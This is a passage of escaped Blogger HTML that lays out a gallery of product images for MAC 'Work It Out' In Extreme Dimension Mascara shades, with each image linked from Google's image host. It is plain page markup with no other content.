href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuWwuiwDJKqAPIHPHkkhMOgMOU_A6uVgqX9MqFIly-Mp6sE21jAADCeL05M8bNrE9jv9CFktm8wDt7t2WC_7gcGHwVdczwIPxvr6lKxrQN3i8ZEmZxbu3k444s1MTlhks9WtJf0rAz44yq\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_SquatItSugar_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuWwuiwDJKqAPIHPHkkhMOgMOU_A6uVgqX9MqFIly-Mp6sE21jAADCeL05M8bNrE9jv9CFktm8wDt7t2WC_7gcGHwVdczwIPxvr6lKxrQN3i8ZEmZxbu3k444s1MTlhks9WtJf0rAz44yq\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_SquatItSugar_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcr8PmEMATzEoER6mt9MRDr5hqZ9FvFw1jnLC_V4Wqw3HxADsFdKSkRF85aYDQKwQEgAnuHNnxwdMyBA5anwZZcDflCe47bYZSMFhsrUVPGEMvK_z9_Z8TEdIr_N8yFNeyukC-3Rl4aEuM\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_SweatyBetty_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcr8PmEMATzEoER6mt9MRDr5hqZ9FvFw1jnLC_V4Wqw3HxADsFdKSkRF85aYDQKwQEgAnuHNnxwdMyBA5anwZZcDflCe47bYZSMFhsrUVPGEMvK_z9_Z8TEdIr_N8yFNeyukC-3Rl4aEuM\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_SweatyBetty_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinrEYOorctiG2j3tNTkOgBJKzAOOo2b5RlgklKgSD62vTDp5i-BCaRDj7J8PlcQj-tZxOtuAC23kHN031kuJ7Ql1bCzP0iJzUKfb15eFXKbbLYtm6YWH1HIbmr_FVSHEKYRBFnQdSphiQe\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_SweatyBetty_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinrEYOorctiG2j3tNTkOgBJKzAOOo2b5RlgklKgSD62vTDp5i-BCaRDj7J8PlcQj-tZxOtuAC23kHN031kuJ7Ql1bCzP0iJzUKfb15eFXKbbLYtm6YWH1HIbmr_FVSHEKYRBFnQdSphiQe\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_SweatyBetty_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguu-FJypFIahq89yo6AYEOWD6FXnLNImmzWm5L6z-V4JuaF2PIaxCIfJDG_h2VSwTtxDFtYImFZDABRSnG_0mW-1PF1K-uwec5aBFy0YfHzrkZeVMbLO7RjvXmMWT9W2emiWPCQNi685yu\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_WarmUp_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguu-FJypFIahq89yo6AYEOWD6FXnLNImmzWm5L6z-V4JuaF2PIaxCIfJDG_h2VSwTtxDFtYImFZDABRSnG_0mW-1PF1K-uwec5aBFy0YfHzrkZeVMbLO7RjvXmMWT9W2emiWPCQNi685yu\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_WarmUp_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLla_J0lc0GfeZCTopcKmvADOramXdsTG5GF2hpdgbeSPNUGK1ucKdhPlFeTLnzEfz-IbJVECtbLs9Y9zbwkOAyeLtAMRZs005TiLAI9iSHCZkqN3WnQFYO7Vpwm88_DPDI2NJZMJird9N\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_SpinAndTwist_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLla_J0lc0GfeZCTopcKmvADOramXdsTG5GF2hpdgbeSPNUGK1ucKdhPlFeTLnzEfz-IbJVECtbLs9Y9zbwkOAyeLtAMRZs005TiLAI9iSHCZkqN3WnQFYO7Vpwm88_DPDI2NJZMJird9N\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_SpinAndTwist_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8wUqBcpqd7z0FKQTx-KX6yCZDVXBmghHL9Pjur5t4IbJcRft1dL-8DdvfMg2wo02cQJZFn7BCk3RsH8flbis0lR1oIZ_Q_-ZrDqfnCl-Ji1V8ivZ4Ad9lFllqhHiAa-XTmR3R-SlpOhiO\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_SkyIsTheLimit_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8wUqBcpqd7z0FKQTx-KX6yCZDVXBmghHL9Pjur5t4IbJcRft1dL-8DdvfMg2wo02cQJZFn7BCk3RsH8flbis0lR1oIZ_Q_-ZrDqfnCl-Ji1V8ivZ4Ad9lFllqhHiAa-XTmR3R-SlpOhiO\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_SkyIsTheLimit_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwQ43h-m38o72wDV5B46zvzrvsBfKaISzjOjukUDKqHLg1rlsXmzxihvpPQgi7tiol6tAPl2LEWYDo8mg0YGC8UkGyXVqVotoXatbMWNCIF0ClO_Ofhnlr4jR8nHombnxtXFvDgkZxtR7q\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_SkyIsTheLimit_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwQ43h-m38o72wDV5B46zvzrvsBfKaISzjOjukUDKqHLg1rlsXmzxihvpPQgi7tiol6tAPl2LEWYDo8mg0YGC8UkGyXVqVotoXatbMWNCIF0ClO_Ofhnlr4jR8nHombnxtXFvDgkZxtR7q\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_SkyIsTheLimit_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhejs9TKrTmFv7OVjvexvyrV7vc7xSOiTxGbKY7lBkeCpFqfj611JYkRsjLgcDK2qDrczCVwg6-QbarLeSIqK3-V8m85yqeu3aXFlfh4a7wVZwViVG9KHyswkNlJSR2CkzSCBHOPBRTSMTi\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_NoPainNoGain_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhejs9TKrTmFv7OVjvexvyrV7vc7xSOiTxGbKY7lBkeCpFqfj611JYkRsjLgcDK2qDrczCVwg6-QbarLeSIqK3-V8m85yqeu3aXFlfh4a7wVZwViVG9KHyswkNlJSR2CkzSCBHOPBRTSMTi\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_NoPainNoGain_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCUmG2nhhR4wOUkT7sSxhdVcUqTnuTo7CulvAE8l630LAPRg1b70I1hrKaPGInh915r55qrd759EY4YiWMhcCRhlStEwDDPzuKGc_VT1cUStvOKCzl3-7Hy2ngQCnQcoCppaUjNVY_n98T\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_NoPainNoGain_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCUmG2nhhR4wOUkT7sSxhdVcUqTnuTo7CulvAE8l630LAPRg1b70I1hrKaPGInh915r55qrd759EY4YiWMhcCRhlStEwDDPzuKGc_VT1cUStvOKCzl3-7Hy2ngQCnQcoCppaUjNVY_n98T\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_NoPainNoGain_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kragUJfSPkc1z7A2HGaoLygo-xszXMO5a9-KRUUbQHHNi2jWoh_sCB519xe-XuAdO9zXiVYQRv-2pAETiCGIBkNJQ7ChFGvAExE3ivPJRoO7uQX4jsAuBJIfSkMAYF7DtqIMeStXr6ec\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_MuscleTee_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kragUJfSPkc1z7A2HGaoLygo-xszXMO5a9-KRUUbQHHNi2jWoh_sCB519xe-XuAdO9zXiVYQRv-2pAETiCGIBkNJQ7ChFGvAExE3ivPJRoO7uQX4jsAuBJIfSkMAYF7DtqIMeStXr6ec\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_MuscleTee_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaFkbDEzC-wcEbVaZrSr6vUV5aEtKfPJcqNPCw47Ny94uhwYyomPNFNdPy9F5TGsnXPEsNizhqdkvnxrMjzZn-yA-EI2XE6fa7rH44b4TiwHZB075Z7fLp3X_sEgxkrYv9W9kzp7laQRcg\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_HeartRatesRising_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaFkbDEzC-wcEbVaZrSr6vUV5aEtKfPJcqNPCw47Ny94uhwYyomPNFNdPy9F5TGsnXPEsNizhqdkvnxrMjzZn-yA-EI2XE6fa7rH44b4TiwHZB075Z7fLp3X_sEgxkrYv9W9kzp7laQRcg\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_HeartRatesRising_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUT7wHjbUeey97g4AgoLsSCY1VmDl5LCEyRoKJMLZTflusm36sa8Rc1SxksyVal-oVKEw7lbnc2yCR1aj4XZKQpOb6xiYQXV_M2tTBxeJBDZf6w8bRhZEG6t_8JEUCT3xHyz3gpBc9lGPZ\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_HoldFor10_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUT7wHjbUeey97g4AgoLsSCY1VmDl5LCEyRoKJMLZTflusm36sa8Rc1SxksyVal-oVKEw7lbnc2yCR1aj4XZKQpOb6xiYQXV_M2tTBxeJBDZf6w8bRhZEG6t_8JEUCT3xHyz3gpBc9lGPZ\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_HoldFor10_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjomVjc7TPI4XX_AaPZg0wJQbqpKQHBPu5MaHgVK-TROf8MbjNMAXq0tmA5AZcgddhu3uf9aBryXuCVA5kpUKZvpbmpBm3eW6WhyrEwGg6rQzJrjNXFgQBdzD5uqrQz1nINb4QhZaUvrcJ1\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_HoldFor10_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjomVjc7TPI4XX_AaPZg0wJQbqpKQHBPu5MaHgVK-TROf8MbjNMAXq0tmA5AZcgddhu3uf9aBryXuCVA5kpUKZvpbmpBm3eW6WhyrEwGg6rQzJrjNXFgQBdzD5uqrQz1nINb4QhZaUvrcJ1\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_HoldFor10_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKUpvM9v7v3dOYSanWZYWupKvbcaTICnHz-c0Sge4_D9gtjxy0hOzJAAJY9-RXv19Grx8ZKr-KaKI_4ZYGghZx3ZHQcRsMacoUUjfGfvoovvxkxcp4evr4xlkm3-Y7o-3hbSGSn060SaxO\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_HottieWithABody_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKUpvM9v7v3dOYSanWZYWupKvbcaTICnHz-c0Sge4_D9gtjxy0hOzJAAJY9-RXv19Grx8ZKr-KaKI_4ZYGghZx3ZHQcRsMacoUUjfGfvoovvxkxcp4evr4xlkm3-Y7o-3hbSGSn060SaxO\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_HottieWithABody_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGkOFfR6jWoAMrYydm_yBqABEUck7tIZ8ni5fs-3boDLgvb5LGs54Mz-xJpK1FH8Ccqi3uimEhEZ0glICMH_jCx3BAGMrum_dXKwwccrBewyi8emLznB47Bm3p9-FVqLf5s3FxszK58fNQ\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_HottieWithABody_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGkOFfR6jWoAMrYydm_yBqABEUck7tIZ8ni5fs-3boDLgvb5LGs54Mz-xJpK1FH8Ccqi3uimEhEZ0glICMH_jCx3BAGMrum_dXKwwccrBewyi8emLznB47Bm3p9-FVqLf5s3FxszK58fNQ\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_HottieWithABody_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrUcHkEio860UP71nP0UWt8z-YkRDKbn8Joul6pGns349kKW9HKidO45b-tGPl1IM2briH71-mHXRNps8jVTO5QEYMZVX1T5ofMn80V7dbgxv6Phrz1E1L3ive6lrl6wLVPE0PL6xkiZxi\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_MuscleTee_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrUcHkEio860UP71nP0UWt8z-YkRDKbn8Joul6pGns349kKW9HKidO45b-tGPl1IM2briH71-mHXRNps8jVTO5QEYMZVX1T5ofMn80V7dbgxv6Phrz1E1L3ive6lrl6wLVPE0PL6xkiZxi\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_MuscleTee_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAmnsuaDrgI56_J87EkXOZqqMSkxVaDCbwOtaty171dBbTFFXMbsLns4GOqP_M4U8itzkQvoSeO1jT1el5mTNkrUZ80sJO-JisW_9HLybtKkRFbzVbVi_jKTpxZadkcTNZvmPNVlOYwaJb\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_HeartRatesRising_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAmnsuaDrgI56_J87EkXOZqqMSkxVaDCbwOtaty171dBbTFFXMbsLns4GOqP_M4U8itzkQvoSeO1jT1el5mTNkrUZ80sJO-JisW_9HLybtKkRFbzVbVi_jKTpxZadkcTNZvmPNVlOYwaJb\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_HeartRatesRising_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhkdASbvJDZTlJPMaotO3Je0gjlXuuxR2LwMjJVNtp0zrLZX5S2j_vHyqrLhtn_MlE-5hdAAR0JUGdf1YBITlvLzK46i_f2Uzh1SPSNru7fSo6nHS9shyphenhyphenyKacZnfJua15YEr5XJ2K9JTSj\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_GymDandy_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhkdASbvJDZTlJPMaotO3Je0gjlXuuxR2LwMjJVNtp0zrLZX5S2j_vHyqrLhtn_MlE-5hdAAR0JUGdf1YBITlvLzK46i_f2Uzh1SPSNru7fSo6nHS9shyphenhyphenyKacZnfJua15YEr5XJ2K9JTSj\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_GymDandy_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrHNcH8e0pSYCAaMYY3kPaorOHqPOawpintziKq09xpULDcjtXIkpVGY22XYD8XDWsNT6cFf5_CJQGtHqpdG3MAC_hVcAnuMUOY9HSEdKZnrBlRsMkLbnGiWqkHMLCVVIJe1OfIwG4EjcR\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_GymDandy_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrHNcH8e0pSYCAaMYY3kPaorOHqPOawpintziKq09xpULDcjtXIkpVGY22XYD8XDWsNT6cFf5_CJQGtHqpdG3MAC_hVcAnuMUOY9HSEdKZnrBlRsMkLbnGiWqkHMLCVVIJe1OfIwG4EjcR\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_GymDandy_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5pz4hZW7DgwBkiQdqYjtgMzva7ygcUVowYXoZbW7xwrsRaMgqAQc8UJQVJqMbW6J3uw9yQflfVZwnBlgShPbkcZXGTOACJSLi1w41SQE9Mjob5W51xqAj7ekQWUoAleFaHqI0pgLNdxbo\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_FeelMyPulse_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5pz4hZW7DgwBkiQdqYjtgMzva7ygcUVowYXoZbW7xwrsRaMgqAQc8UJQVJqMbW6J3uw9yQflfVZwnBlgShPbkcZXGTOACJSLi1w41SQE9Mjob5W51xqAj7ekQWUoAleFaHqI0pgLNdxbo\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_FeelMyPulse_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3hW9ziFEdmUcHuRkxex_XSI0B6L0zDlIj7VFg-g1x8h5UpmLPMTMXOv5t-oVrEGGC5AYCCrJnTGM7t9L8PMykbAyf08VdxZxy-RJrXHFu9lvFfLe1wWvp7WyxS1B2JtZPJZHifc5qJKOc\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_FeelMyPulse_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3hW9ziFEdmUcHuRkxex_XSI0B6L0zDlIj7VFg-g1x8h5UpmLPMTMXOv5t-oVrEGGC5AYCCrJnTGM7t9L8PMykbAyf08VdxZxy-RJrXHFu9lvFfLe1wWvp7WyxS1B2JtZPJZHifc5qJKOc\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_FeelMyPulse_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2wdd5_T2tkEl3H7SCHAYepIMvIbpyEXZiMg9FfA1VSErNx31S3O7YPRAApxJ-ki1nDxS7sNVq8sytpOP8oEXyKSe2oZq-Kq7LAkY4WfdhueGFhiwr9Wg9z6vdYCNSzkT7tfOrsVWr0aH7\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_Energized_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2wdd5_T2tkEl3H7SCHAYepIMvIbpyEXZiMg9FfA1VSErNx31S3O7YPRAApxJ-ki1nDxS7sNVq8sytpOP8oEXyKSe2oZq-Kq7LAkY4WfdhueGFhiwr9Wg9z6vdYCNSzkT7tfOrsVWr0aH7\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_Energized_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnrRvm59hISRAXnL8OtzhdWNu47kEB8TalI9FEzqkaGp78eZzXwDp46c2tyxhKonD8w0Fo1Dj6Kd28mmK8lFrdAwTMoS8WB6NP96HcVcUPzbUWANij1wUy1issGRvD8RvuWEqWgD2JxcG\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_AbsOfSteel_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnrRvm59hISRAXnL8OtzhdWNu47kEB8TalI9FEzqkaGp78eZzXwDp46c2tyxhKonD8w0Fo1Dj6Kd28mmK8lFrdAwTMoS8WB6NP96HcVcUPzbUWANij1wUy1issGRvD8RvuWEqWgD2JxcG\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_AbsOfSteel_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi_ZdFA326vlc09dhUirXXpxn6PejlDGUAd0zcGkQM6g-WFjVCDwxk1_ukLJdd0Zzdd-i0UYR75XOlbCsD47dzlCDXnvwiYWPO8Sy35ceV1mafFCSlly3LZpmloPg6l1jvrksOEPrzzOYQ\/s1600\/MAC_Work+It+Out_InExtremeDimensionMascara_AbsOfSteel_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi_ZdFA326vlc09dhUirXXpxn6PejlDGUAd0zcGkQM6g-WFjVCDwxk1_ukLJdd0Zzdd-i0UYR75XOlbCsD47dzlCDXnvwiYWPO8Sy35ceV1mafFCSlly3LZpmloPg6l1jvrksOEPrzzOYQ\/s320\/MAC_Work+It+Out_InExtremeDimensionMascara_AbsOfSteel_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 